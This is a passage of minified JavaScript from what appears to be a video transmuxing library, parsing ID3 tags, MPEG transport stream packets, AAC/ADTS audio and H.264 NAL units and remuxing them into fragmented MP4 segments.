h,m=10,u=0,g=[];if(!(o.length<10||o[0]!=="I".charCodeAt(0)||o[1]!=="D".charCodeAt(0)||o[2]!=="3".charCodeAt(0))){u=Ys(o.subarray(6,10)),u+=10,64&o[5]&&(m=(m+=4)+Ys(o.subarray(10,14)),u-=Ys(o.subarray(16,20)));do{if((h=Ys(o.subarray(m+4,m+8)))<1)break;var _={id:String.fromCharCode(o[m],o[m+1],o[m+2],o[m+3]),data:o.subarray(m+10,m+h+10)}}while(_.key=_.id,Qs[_.id]?Qs[_.id](_):_.id[0]==="T"?Qs["T*"](_):_.id[0]==="W"&&Qs["W*"](_),g.push(_),(m=m+10+h)<u);return g}},parseSyncSafeInteger:Ys,frameParsers:Qs},Bt=ft,mg=mn,ni=zu,To=function(o){var h,m={descriptor:o&&o.descriptor},u=0,g=[],_=0;if(To.prototype.init.call(this),this.dispatchType=mg.METADATA_STREAM_TYPE.toString(16),m.descriptor)for(h=0;h<m.descriptor.length;h++)this.dispatchType+=("00"+m.descriptor[h].toString(16)).slice(-2);this.push=function(b){var T,C,I,L,R,W,H;if(b.type==="timed-metadata"){if(b.dataAlignmentIndicator&&(_=0,g.length=0),g.length===0&&(b.data.length<10||b.data[0]!=="I".charCodeAt(0)||b.data[1]!=="D".charCodeAt(0)||b.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(g.push(b),_+=b.data.byteLength,g.length===1&&(u=ni.parseSyncSafeInteger(b.data.subarray(6,10)),u+=10),!(_<u)){for(T={data:new Uint8Array(u),frames:[],pts:g[0].pts,dts:g[0].dts},L=0;L<u;)T.data.set(g[0].data.subarray(0,u-L),L),L+=g[0].data.byteLength,_-=g[0].data.byteLength,g.shift();C=10,64&T.data[5]&&(C=(C+=4)+ni.parseSyncSafeInteger(T.data.subarray(10,14)),u-=ni.parseSyncSafeInteger(T.data.subarray(16,20)));do if((I=ni.parseSyncSafeInteger(T.data.subarray(C+4,C+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}while((H={id:String.fromCharCode(T.data[C],T.data[C+1],T.data[C+2],T.data[C+3]),data:T.data.subarray(C+10,C+I+10)}).key=H.id,ni.frameParsers[H.id]?ni.frameParsers[H.id](H):H.id[0]==="T"?ni.frameParsers["T*"](H):H.id[0]==="W"&&ni.frameParsers["W*"](H),H.owner==="com.apple.streaming.transportStreamTimestamp"&&(W=(1&(R=H.data)[3])<<30|R[4]<<22|R[5]<<14|R[6]<<6|R[7]>>>2,W=(W*=4)+(3&R[7]),H.timeStamp=W,T.pts===void 0&&T.dts===void 0&&(T.pts=H.timeStamp,T.dts=H.timeStamp),this.trigger("timestamp",H)),T.frames.push(H),(C=C+10+I)<u);this.trigger("data",T)}}}},Bt=(To.prototype=new Bt,To),ai=ft,Js=rs,Tt=mn,wo=function(){var o=new Uint8Array(188),h=0;wo.prototype.init.call(this),this.push=function(m){var u,g=0,_=188;for(h?((u=new Uint8Array(m.byteLength+h)).set(o.subarray(0,h)),u.set(m,h),h=0):u=m;_<u.byteLength;)u[g]===71&&u[_]===71?(this.trigger("data",u.subarray(g,_)),g+=188,_+=188):(g++,_++);g<u.byteLength&&(o.set(u.subarray(g),0),h=u.byteLength-g)},this.flush=function(){h===188&&o[0]===71&&(this.trigger("data",o),h=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){h=0,this.trigger("reset")}},$u=(wo.prototype=new ai,(gn=function(){var o,h,m,u;gn.prototype.init.call(this),(u=this).packetsWaitingForPmt=[],this.programMapTable=void 0,o=function(g,_){var b=0;_.payloadUnitStartIndicator&&(b+=g[b]+1),(_.type==="pat"?h:m)(g.subarray(b),_)},h=function(g,_){_.section_number=g[7],_.last_section_number=g[8],u.pmtPid=(31&g[10])<<8|g[11],_.pmtPid=u.pmtPid},m=function(g,_){var b,T;if(1&g[5]){for(u.programMapTable={video:null,audio:null,"timed-metadata":{}},b=3+((15&g[1])<<8|g[2])-4,T=12+((15&g[10])<<8|g[11]);T<b;){var C=g[T],I=(31&g[T+1])<<8|g[T+2];C===Tt.H264_STREAM_TYPE&&u.programMapTable.video===null?u.programMapTable.video=I:C===Tt.ADTS_STREAM_TYPE&&u.programMapTable.audio===null?u.programMapTable.audio=I:C===Tt.METADATA_STREAM_TYPE&&(u.programMapTable["timed-metadata"][I]=C),T+=5+((15&g[T+3])<<8|g[T+4])}_.programMapTable=u.programMapTable}},this.push=function(g){var _={},b=4;if(_.payloadUnitStartIndicator=!!(64&g[1]),_.pid=31&g[1],_.pid<<=8,_.pid|=g[2],1<(48&g[3])>>>4&&(b+=g[b]+1),_.pid===0)_.type="pat",o(g.subarray(b),_),this.trigger("data",_);else if(_.pid===this.pmtPid)for(_.type="pmt",o(g.subarray(b),_),this.trigger("data",_);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else this.programMapTable===void 0?this.packetsWaitingForPmt.push([g,b,_]):this.processPes_(g,b,_)},this.processPes_=function(g,_,b){b.pid===this.programMapTable.video?b.streamType=Tt.H264_STREAM_TYPE:b.pid===this.programMapTable.audio?b.streamType=Tt.ADTS_STREAM_TYPE:b.streamType=this.programMapTable["timed-metadata"][b.pid],b.type="pes",b.data=g.subarray(_),this.trigger("data",b)}}).prototype=new ai,gn.STREAM_TYPES={h264:27,adts:15},(bo=function(){function o(C,I,L){var R,W=new Uint8Array(C.size),H={type:I},G=0,Ie=0;if(C.data.length&&!(C.size<9)){for(H.trackId=C.data[0].pid,G=0;G<C.data.length;G++)R=C.data[G],W.set(R.data,Ie),Ie+=R.data.byteLength;T(W,H),I=I==="video"||H.packetLength<=C.size,(L||I)&&(C.size=0,C.data.length=0),I&&m.trigger("data",H)}}var h,m=this,u=!1,g={data:[],size:0},_={data:[],size:0},b={data:[],size:0},T=function(C,I){var L=C[0]<<16|C[1]<<8|C[2];I.data=new Uint8Array,L==1&&(I.packetLength=6+(C[4]<<8|C[5]),I.dataAlignmentIndicator=(4&C[6])!=0,192&(L=C[7])&&(I.pts=(14&C[9])<<27|(255&C[10])<<20|(254&C[11])<<12|(255&C[12])<<5|(254&C[13])>>>3,I.pts*=4,I.pts+=(6&C[13])>>>1,I.dts=I.pts,64&L)&&(I.dts=(14&C[14])<<27|(255&C[15])<<20|(254&C[16])<<12|(255&C[17])<<5|(254&C[18])>>>3,I.dts*=4,I.dts+=(6&C[18])>>>1),I.data=C.subarray(9+C[8]))};bo.prototype.init.call(this),this.push=function(C){({pat:function(){},pes:function(){var I,L;switch(C.streamType){case Tt.H264_STREAM_TYPE:I=g,L="video";break;case Tt.ADTS_STREAM_TYPE:I=_,L="audio";break;case Tt.METADATA_STREAM_TYPE:I=b,L="timed-metadata";break;default:return}C.payloadUnitStartIndicator&&o(I,L,!0),I.data.push(C),I.size+=C.data.byteLength},pmt:function(){var I={type:"metadata",tracks:[]};(h=C.programMapTable).video!==null&&I.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.video,codec:"avc",type:"video"}),h.audio!==null&&I.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.audio,codec:"adts",type:"audio"}),u=!0,m.trigger("data",I)}})[C.type]()},this.reset=function(){g.size=0,g.data.length=0,_.size=0,_.data.length=0,this.trigger("reset")},this.flushStreams_=function(){o(g,"video"),o(_,"audio"),o(b,"timed-metadata")},this.flush=function(){var C;!u&&h&&(C={type:"metadata",tracks:[]},h.video!==null&&C.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.video,codec:"avc",type:"video"}),h.audio!==null&&C.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+h.audio,codec:"adts",type:"audio"}),m.trigger("data",C)),u=!1,this.flushStreams_(),this.trigger("done")}}).prototype=new ai,{PAT_PID:0,MP2T_PACKET_LENGTH:188,TransportPacketStream:wo,TransportParseStream:gn,ElementaryStream:bo,TimestampRolloverStream:_i,CaptionStream:Js.CaptionStream,Cea608Stream:Js.Cea608Stream,Cea708Stream:Js.Cea708Stream,MetadataStream:Bt});for(fn in Tt)Tt.hasOwnProperty(fn)&&($u[fn]=Tt[fn]);var So,Wu,ai=$u,_i=ft,gg=ye.ONE_SECOND_IN_TS,Gu=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Eo=function(o){var h,m=0;Eo.prototype.init.call(this),this.skipWarn_=function(u,g){this.trigger("log",{level:"warn",message:`adts skiping bytes ${u} to ${g} in frame ${m} outside syncword`})},this.push=function(u){var g,_,b,T,C,I,L=0;if(o||(m=0),u.type==="audio"){for(h&&h.length?(b=h,(h=new Uint8Array(b.byteLength+u.data.byteLength)).set(b),h.set(u.data,b.byteLength)):h=u.data;L+7<h.length;)if(h[L]!==255||(246&h[L+1])!=240)typeof I!="number"&&(I=L),L++;else{if(typeof I=="number"&&(this.skipWarn_(I,L),I=null),_=2*(1&~h[L+1]),g=(3&h[L+3])<<11|h[L+4]<<3|(224&h[L+5])>>5,C=(T=1024*(1+(3&h[L+6])))*gg/Gu[(60&h[L+2])>>>2],h.byteLength-L<g)break;this.trigger("data",{pts:u.pts+m*C,dts:u.dts+m*C,sampleCount:T,audioobjecttype:1+(h[L+2]>>>6&3),channelcount:(1&h[L+2])<<2|(192&h[L+3])>>>6,samplerate:Gu[(60&h[L+2])>>>2],samplingfrequencyindex:(60&h[L+2])>>>2,samplesize:16,data:h.subarray(L+7+_,L+g)}),m++,L+=g}typeof I=="number"&&(this.skipWarn_(I,L),I=null),h=h.subarray(L)}},this.flush=function(){m=0,this.trigger("done")},this.reset=function(){h=void 0,this.trigger("reset")},this.endTimeline=function(){h=void 0,this.trigger("endedtimeline")}},Js=(Eo.prototype=new _i,Eo),Bt=ft,fg=function(o){var h=o.byteLength,m=0,u=0;this.length=function(){return 8*h},this.bitsAvailable=function(){return 8*h+u},this.loadWord=function(){var g=o.byteLength-h,_=new Uint8Array(4),b=Math.min(4,h);if(b===0)throw new Error("no bytes available");_.set(o.subarray(g,g+b)),m=new DataView(_.buffer).getUint32(0),u=8*b,h-=b},this.skipBits=function(g){var _;g<u||(g=(g-=u)-8*(_=Math.floor(g/8)),h-=_,this.loadWord()),m<<=g,u-=g},this.readBits=function(g){var _=Math.min(u,g),b=m>>>32-_;return 0<(u-=_)?m<<=_:0<h&&this.loadWord(),0<(_=g-_)?b<<_|this.readBits(_):b},this.skipLeadingZeros=function(){for(var g=0;g<u;++g)if(m&2147483648>>>g)return m<<=g,u-=g,g;return this.loadWord(),g+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var g=this.skipLeadingZeros();return this.readBits(g+1)-1},this.readExpGolomb=function(){var g=this.readUnsignedExpGolomb();return 1&g?1+g>>>1:-1*(g>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},ko=function(){var o,h,m=0;ko.prototype.init.call(this),this.push=function(u){for(var g,_=(h=h?((g=new Uint8Array(h.byteLength+u.data.byteLength)).set(h),g.set(u.data,h.byteLength),g):u.data).byteLength;m<_-3;m++)if(h[m+2]===1){o=m+5;break}for(;o<_;)switch(h[o]){case 0:if(h[o-1]!==0)o+=2;else if(h[o-2]!==0)o++;else{for(m+3!==o-2&&this.trigger("data",h.subarray(m+3,o-2));h[++o]!==1&&o<_;);m=o-2,o+=3}break;case 1:h[o-1]!==0||h[o-2]!==0||(this.trigger("data",h.subarray(m+3,o-2)),m=o-2),o+=3;break;default:o+=3}h=h.subarray(m),o-=m,m=0},this.reset=function(){h=null,m=0,this.trigger("reset")},this.flush=function(){h&&3<h.byteLength&&this.trigger("data",h.subarray(m+3)),h=null,m=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};ko.prototype=new Bt,Wu={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(So=function(){var o,h,m,u,g,_,b,T=new ko;So.prototype.init.call(this),(o=this).push=function(C){C.type==="video"&&(h=C.trackId,m=C.pts,u=C.dts,T.push(C))},T.on("data",function(C){var I={trackId:h,pts:m,dts:u,data:C,nalUnitTypeCode:31&C[0]};switch(I.nalUnitTypeCode){case 5:I.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:I.nalUnitType="sei_rbsp",I.escapedRBSP=g(C.subarray(1));break;case 7:I.nalUnitType="seq_parameter_set_rbsp",I.escapedRBSP=g(C.subarray(1)),I.config=_(I.escapedRBSP);break;case 8:I.nalUnitType="pic_parameter_set_rbsp";break;case 9:I.nalUnitType="access_unit_delimiter_rbsp"}o.trigger("data",I)}),T.on("done",function(){o.trigger("done")}),T.on("partialdone",function(){o.trigger("partialdone")}),T.on("reset",function(){o.trigger("reset")}),T.on("endedtimeline",function(){o.trigger("endedtimeline")}),this.flush=function(){T.flush()},this.partialFlush=function(){T.partialFlush()},this.reset=function(){T.reset()},this.endTimeline=function(){T.endTimeline()},b=function(C,I){for(var L=8,R=8,W=0;W<C;W++)L=(R=R!==0?(L+I.readExpGolomb()+256)%256:R)===0?L:R},g=function(C){for(var I=C.byteLength,L=[],R=1;R<I-2;)C[R]===0&&C[R+1]===0&&C[R+2]===3?(L.push(R+2),R+=2):R++;if(L.length===0)return C;for(var W=I-L.length,H=new Uint8Array(W),G=0,R=0;R<W;G++,R++)G===L[0]&&(G++,L.shift()),H[R]=C[G];return H},_=function(Xt){var I,L,R,W,H,G,Ie=0,qe=0,Be=0,Pe=0,Se=[1,1],J=new fg(Xt),Xt=J.readUnsignedByte(),Oo=J.readUnsignedByte(),ar=J.readUnsignedByte();if(J.skipUnsignedExpGolomb(),Wu[Xt]&&((L=J.readUnsignedExpGolomb())===3&&J.skipBits(1),J.skipUnsignedExpGolomb(),J.skipUnsignedExpGolomb(),J.skipBits(1),J.readBoolean()))for(H=L!==3?8:12,G=0;G<H;G++)J.readBoolean()&&b(G<6?16:64,J);if(J.skipUnsignedExpGolomb(),(L=J.readUnsignedExpGolomb())===0)J.readUnsignedExpGolomb();else if(L===1)for(J.skipBits(1),J.skipExpGolomb(),J.skipExpGolomb(),I=J.readUnsignedExpGolomb(),G=0;G<I;G++)J.skipExpGolomb();if(J.skipUnsignedExpGolomb(),J.skipBits(1),L=J.readUnsignedExpGolomb(),R=J.readUnsignedExpGolomb(),(W=J.readBits(1))===0&&J.skipBits(1),J.skipBits(1),J.readBoolean()&&(Ie=J.readUnsignedExpGolomb(),qe=J.readUnsignedExpGolomb(),Be=J.readUnsignedExpGolomb(),Pe=J.readUnsignedExpGolomb()),J.readBoolean()&&J.readBoolean()){switch(J.readUnsignedByte()){case 1:Se=[1,1];break;case 2:Se=[12,11];break;case 3:Se=[10,11];break;case 4:Se=[16,11];break;case 5:Se=[40,33];break;case 6:Se=[24,11];break;case 7:Se=[20,11];break;case 8:Se=[32,11];break;case 9:Se=[80,33];break;case 10:Se=[18,11];break;case 11:Se=[15,11];break;case 12:Se=[64,33];break;case 13:Se=[160,99];break;case 14:Se=[4,3];break;case 15:Se=[3,2];break;case 16:Se=[2,1];break;case 255:Se=[J.readUnsignedByte()<<8|J.readUnsignedByte(),J.readUnsignedByte()<<8|J.readUnsignedByte()]}Se&&(Se[0],Se[1])}return{profileIdc:Xt,levelIdc:ar,profileCompatibility:Oo,width:16*(L+1)-2*Ie-2*qe,height:(2-W)*(R+1)*16-2*Be-2*Pe,sarRatio:Se}}}).prototype=new Bt;function Xu(o){return o[0]<<21|o[1]<<14|o[2]<<7|o[3]}var _i=So,yg=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Ku=function(o,h){var m=0<=(m=o[h+6]<<21|o[h+7]<<14|o[h+8]<<7|o[h+9])?m:0;return(16&o[h+5])>>4?20+m:10+m},Yu=function(o,h){return o.length-h<10||o[h]!=="I".charCodeAt(0)||o[h+1]!=="D".charCodeAt(0)||o[h+2]!=="3".charCodeAt(0)?h:(h+=Ku(o,h),Yu(o,h))},_g=function(o,h,m){for(var u="",g=h;g<m;g++)u+="%"+("00"+o[g].toString(16)).slice(-2);return u},Bt={isLikelyAacData:function(o){var h=Yu(o,0);return o.length>=h+2&&(255&o[h])==255&&(240&o[h+1])==240&&(22&o[h+1])==16},parseId3TagSize:Ku,parseAdtsSize:function(o,h){var m=(224&o[h+5])>>5,u=o[h+4]<<3;return 6144&o[h+3]|u|m},parseType:function(o,h){return o[h]==="I".charCodeAt(0)&&o[h+1]==="D".charCodeAt(0)&&o[h+2]==="3".charCodeAt(0)?"timed-metadata":!0&o[h]&&(240&o[h+1])==240?"audio":null},parseSampleRate:function(o){for(var h=0;h+5<o.length;){if(o[h]===255&&(246&o[h+1])==240)return yg[(60&o[h+2])>>>2];h++}return null},parseAacTimestamp:function(o){var h,m=10;64&o[5]&&(m=(m+=4)+Xu(o.subarray(10,14)));do{if((h=Xu(o.subarray(m+4,m+8)))<1)return null;if(String.fromCharCode(o[m],o[m+1],o[m+2],o[m+3])==="PRIV"){for(var u,g,_=o.subarray(m+10,m+h+10),b=0;b<_.byteLength;b++)if(_[b]===0){if(unescape(_g(_,0,b))==="com.apple.streaming.transportStreamTimestamp")return g=(1&(u=_.subarray(b+1))[3])<<30|u[4]<<22|u[5]<<14|u[6]<<6|u[7]>>>2,(g*=4)+(3&u[7]);break}}}while((m=m+10+h)<o.byteLength);return null}},ns=ft,Qu=Bt,Co=function(){var o=new Uint8Array,h=0;Co.prototype.init.call(this),this.setTimestamp=function(m){h=m},this.push=function(m){var u,g,_=0,b=0;for(o.length?(g=o.length,(o=new Uint8Array(m.byteLength+g)).set(o.subarray(0,g)),o.set(m,g)):o=m;3<=o.length-b;)if(o[b]==="I".charCodeAt(0)&&o[b+1]==="D".charCodeAt(0)&&o[b+2]==="3".charCodeAt(0)){if(o.length-b<10||b+(_=Qu.parseId3TagSize(o,b))>o.length)break;u={type:"timed-metadata",data:o.subarray(b,b+_)},this.trigger("data",u),b+=_}else if((255&o[b])==255&&(240&o[b+1])==240){if(o.length-b<7||b+(_=Qu.parseAdtsSize(o,b))>o.length)break;u={type:"audio",data:o.subarray(b,b+_),pts:h,dts:h},this.trigger("data",u),b+=_}else b++;g=o.length-b,o=0<g?o.subarray(b):new Uint8Array},this.reset=function(){o=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){o=new Uint8Array,this.trigger("endedtimeline")}};Co.prototype=new ns;function Ju(o,h){for(var m=Object.keys(h),u=0;u<m.length;u++){var g=m[u];g!=="headOfPipeline"&&h[g].on&&h[g].on("log",Sg.bind(o,g))}}function Zu(o,h){var m;if(o.length===h.length){for(m=0;m<o.length;m++)if(o[m]!==h[m])return;return 1}}function ec(o,h,m,u,g,_){return{start:{dts:o,pts:o+(m-h)},end:{dts:o+(u-h),pts:o+(g-m)},prependedContentDuration:_,baseMediaDecodeTime:o}}var xo,Io,Zs,ns=ft,er=yo,tr=_o,vn=ir,wt=sr,Gt=ai,bn=ye,tc=Js,vg=_i,bg=Co,Tg=Bt.isLikelyAacData,wg=ye.ONE_SECOND_IN_TS,ic=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],sc=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],Sg=function(o,h){h.stream=o,this.trigger("log",h)},Tn=function(o,h){var m=[],u=0,g=0,_=1/0,b=(h=h||{}).firstSequenceNumber||0;Tn.prototype.init.call(this),this.push=function(T){wt.collectDtsInfo(o,T),o&&ic.forEach(function(C){o[C]=T[C]}),m.push(T)},this.setEarliestDts=function(T){u=T},this.setVideoBaseMediaDecodeTime=function(T){_=T},this.setAudioAppendStart=function(T){g=T},this.flush=function(){var T,C,I,L,R;m.length!==0&&(T=vn.trimAdtsFramesByEarliestDts(m,o,u),o.baseMediaDecodeTime=wt.calculateTrackBaseMediaDecodeTime(o,h.keepOriginalTimestamps),R=vn.prefixWithSilence(o,T,g,_),o.samples=vn.generateSampleTable(T),I=er.mdat(vn.concatenateFrameData(T)),m=[],L=er.moof(b,[o]),C=new Uint8Array(L.byteLength+I.byteLength),b++,C.set(L),C.set(I,L.byteLength),wt.clearDtsInfo(o),I=Math.ceil(1024*wg/o.samplerate),T.length&&(L=T.length*I,this.trigger("segmentTimingInfo",ec(bn.audioTsToVideoTs(o.baseMediaDecodeTime,o.samplerate),T[0].dts,T[0].pts,T[0].dts+L,T[0].pts+L,R||0)),this.trigger("timingInfo",{start:T[0].pts,end:T[0].pts+L})),this.trigger("data",{track:o,boxes:C})),this.trigger("done","AudioSegmentStream")},this.reset=function(){wt.clearDtsInfo(o),m=[],this.trigger("reset")}};Tn.prototype=new ns,(xo=function(o,h){var m,u,g=[],_=[],b=(h=h||{}).firstSequenceNumber||0;xo.prototype.init.call(this),delete o.minPTS,this.gopCache_=[],this.push=function(T){wt.collectDtsInfo(o,T),T.nalUnitType!=="seq_parameter_set_rbsp"||m||(m=T.config,o.sps=[T.data],sc.forEach(function(C){o[C]=m[C]},this)),T.nalUnitType!=="pic_parameter_set_rbsp"||u||(u=T.data,o.pps=[T.data]),g.push(T)},this.flush=function(){for(var T,C,I,L=0;g.length&&g[0].nalUnitType!=="access_unit_delimiter_rbsp";)g.shift();if(g.length!==0){if(T=tr.groupNalsIntoFrames(g),(T=tr.groupFramesIntoGops(T))[0][0].keyFrame||((R=this.getGopForFusion_(g[0],o))?(L=R.duration,T.unshift(R),T.byteLength+=R.byteLength,T.nalCount+=R.nalCount,T.pts=R.pts,T.dts=R.dts,T.duration+=R.duration):T=tr.extendFirstKeyFrame(T)),_.length){var R=h.alignGopsAtEnd?this.alignGopsAtEnd_(T):this.alignGopsAtStart_(T);if(!R)return this.gopCache_.unshift({gop:T.pop(),pps:o.pps,sps:o.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),g=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");wt.clearDtsInfo(o),T=R}wt.collectDtsInfo(o,T),o.samples=tr.generateSampleTable(T),R=er.mdat(tr.concatenateNalData(T)),o.baseMediaDecodeTime=wt.calculateTrackBaseMediaDecodeTime(o,h.keepOriginalTimestamps),this.trigger("processedGopsInfo",T.map(function(W){return{pts:W.pts,dts:W.dts,byteLength:W.byteLength}})),C=T[0],I=T[T.length-1],this.trigger("segmentTimingInfo",ec(o.baseMediaDecodeTime,C.dts,C.pts,I.dts+I.duration,I.pts+I.duration,L)),this.trigger("timingInfo",{start:T[0].pts,end:T[T.length-1].pts+T[T.length-1].duration}),this.gopCache_.unshift({gop:T.pop(),pps:o.pps,sps:o.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),g=[],this.trigger("baseMediaDecodeTime",o.baseMediaDecodeTime),this.trigger("timelineStartInfo",o.timelineStartInfo),C=er.moof(b,[o]),I=new Uint8Array(C.byteLength+R.byteLength),b++,I.set(C),I.set(R,C.byteLength),this.trigger("data",{track:o,boxes:I})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),g=[],this.gopCache_.length=0,_.length=0,this.trigger("reset")},this.resetStream_=function(){wt.clearDtsInfo(o),u=m=void 0},this.getGopForFusion_=function(T){for(var C,I,L,R=1/0,W=0;W<this.gopCache_.length;W++)I=(L=this.gopCache_[W]).gop,o.pps&&Zu(o.pps[0],L.pps[0])&&o.sps&&Zu(o.sps[0],L.sps[0])&&(I.dts<o.timelineStartInfo.dts||-1e4<=(I=T.dts-I.dts-I.duration)&&I<=45e3&&(!C||I<R)&&(C=L,R=I));return C?C.gop:null},this.alignGopsAtStart_=function(T){for(var C,I,L,R,W=T.byteLength,H=T.nalCount,G=T.duration,Ie=C=0;Ie<_.length&&C<T.length&&(I=_[Ie],L=T[C],I.pts!==L.pts);)L.pts>I.pts?Ie++:(C++,W-=L.byteLength,H-=L.nalCount,G-=L.duration);return C===0?T:C===T.length?null:((R=T.slice(C)).byteLength=W,R.duration=G,R.nalCount=H,R.pts=R[0].pts,R.dts=R[0].dts,R)},this.alignGopsAtEnd_=function(T){for(var C,I,L,R,W=_.length-1,H=T.length-1,G=null,Ie=!1;0<=W&&0<=H;){if(C=_[W],I=T[H],C.pts===I.pts){Ie=!0;break}C.pts>I.pts?W--:(W===_.length-1&&(G=H),H--)}return Ie||G!==null?(L=Ie?H:G)===0?T:(R=(L=T.slice(L)).reduce(function(qe,Be){return qe.byteLength+=Be.byteLength,qe.duration+=Be.duration,qe.nalCount+=Be.nalCount,qe},{byteLength:0,duration:0,nalCount:0}),L.byteLength=R.byteLength,L.duration=R.duration,L.nalCount=R.nalCount,L.pts=L[0].pts,L.dts=L[0].dts,L):null},this.alignGopsWith=function(T){_=T}}).prototype=new ns,((Zs=function(o,h){this.numberOfTracks=0,this.metadataStream=h,typeof(o=o||{}).remux!="undefined"?this.remuxTracks=!!o.remux:this.remuxTracks=!0,typeof o.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=o.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,Zs.prototype.init.call(this),this.push=function(m){return m.content||m.text?this.pendingCaptions.push(m):m.frames?this.pendingMetadata.push(m):(this.pendingTracks.push(m.track),this.pendingBytes+=m.boxes.byteLength,m.track.type==="video"&&(this.videoTrack=m.track,this.pendingBoxes.push(m.boxes)),void(m.track.type==="audio"&&(this.audioTrack=m.track,this.pendingBoxes.unshift(m.boxes))))}}).prototype=new ns).flush=function(o){var h,m,u,g=0,_={captions:[],captionStreams:{},metadata:[],info:{}},b=0;if(this.pendingTracks.length<this.numberOfTracks){if(o!=="VideoSegmentStream"&&o!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(b=this.videoTrack.timelineStartInfo.pts,sc.forEach(function(T){_.info[T]=this.videoTrack[T]},this)):this.audioTrack&&(b=this.audioTrack.timelineStartInfo.pts,ic.forEach(function(T){_.info[T]=this.audioTrack[T]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?_.type=this.pendingTracks[0].type:_.type="combined",this.emittedTracks+=this.pendingTracks.length,o=er.initSegment(this.pendingTracks),_.initSegment=new Uint8Array(o.byteLength),_.initSegment.set(o),_.data=new Uint8Array(this.pendingBytes),u=0;u<this.pendingBoxes.length;u++)_.data.set(this.pendingBoxes[u],g),g+=this.pendingBoxes[u].byteLength;for(u=0;u<this.pendingCaptions.length;u++)(h=this.pendingCaptions[u]).startTime=bn.metadataTsToSeconds(h.startPts,b,this.keepOriginalTimestamps),h.endTime=bn.metadataTsToSeconds(h.endPts,b,this.keepOriginalTimestamps),_.captionStreams[h.stream]=!0,_.captions.push(h);for(u=0;u<this.pendingMetadata.length;u++)(m=this.pendingMetadata[u]).cueTime=bn.metadataTsToSeconds(m.pts,b,this.keepOriginalTimestamps),_.metadata.push(m);for(_.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",_),u=0;u<_.captions.length;u++)h=_.captions[u],this.trigger("caption",h);for(u=0;u<_.metadata.length;u++)m=_.metadata[u],this.trigger("id3Frame",m)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},Zs.prototype.setRemux=function(o){this.remuxTracks=o},(Io=function(o){var h,m,u=this,g=!0;Io.prototype.init.call(this),o=o||{},this.baseMediaDecodeTime=o.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var _={};(this.transmuxPipeline_=_).type="aac",_.metadataStream=new Gt.MetadataStream,_.aacStream=new bg,_.audioTimestampRolloverStream=new Gt.TimestampRolloverStream("audio"),_.timedMetadataTimestampRolloverStream=new Gt.TimestampRolloverStream("timed-metadata"),_.adtsStream=new tc,_.coalesceStream=new Zs(o,_.metadataStream),_.headOfPipeline=_.aacStream,_.aacStream.pipe(_.audioTimestampRolloverStream).pipe(_.adtsStream),_.aacStream.pipe(_.timedMetadataTimestampRolloverStream).pipe(_.metadataStream).pipe(_.coalesceStream),_.metadataStream.on("timestamp",function(b){_.aacStream.setTimestamp(b.timeStamp)}),_.aacStream.on("data",function(b){b.type!=="timed-metadata"&&b.type!=="audio"||_.audioSegmentStream||(m=m||{timelineStartInfo:{baseMediaDecodeTime:u.baseMediaDecodeTime},codec:"adts",type:"audio"},_.coalesceStream.numberOfTracks++,_.audioSegmentStream=new Tn(m,o),_.audioSegmentStream.on("log",u.getLogTrigger_("audioSegmentStream")),_.audioSegmentStream.on("timingInfo",u.trigger.bind(u,"audioTimingInfo")),_.adtsStream.pipe(_.audioSegmentStream).pipe(_.coalesceStream),u.trigger("trackinfo",{hasAudio:!!m,hasVideo:!!h}))}),_.coalesceStream.on("data",this.trigger.bind(this,"data")),_.coalesceStream.on("done",this.trigger.bind(this,"done")),Ju(this,_)},this.setupTsPipeline=function(){var _={};(this.transmuxPipeline_=_).type="ts",_.metadataStream=new Gt.MetadataStream,_.packetStream=new Gt.TransportPacketStream,_.parseStream=new Gt.TransportParseStream,_.elementaryStream=new Gt.ElementaryStream,_.timestampRolloverStream=new Gt.TimestampRolloverStream,_.adtsStream=new tc,_.h264Stream=new vg,_.captionStream=new Gt.CaptionStream(o),_.coalesceStream=new 